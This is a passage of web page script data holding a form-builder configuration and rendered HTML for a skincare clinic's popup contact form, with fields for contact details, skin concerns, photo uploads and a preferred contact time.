viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time 